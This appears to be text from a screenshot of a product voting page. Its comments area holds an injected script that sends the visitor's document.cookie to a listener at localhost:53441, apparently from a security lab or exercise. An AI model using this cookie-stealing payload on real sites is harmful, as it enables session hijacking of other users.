 You've voting for the N95 口罩
×
Are you really sure you want to vote for the N95 口罩? You can't recall your vote if you
change your mind!
Comments
<script>location.href="http://localhost:53441
/cookies/?
c="+encodeURIComponent(document.cooki
e);</script>
Close Vote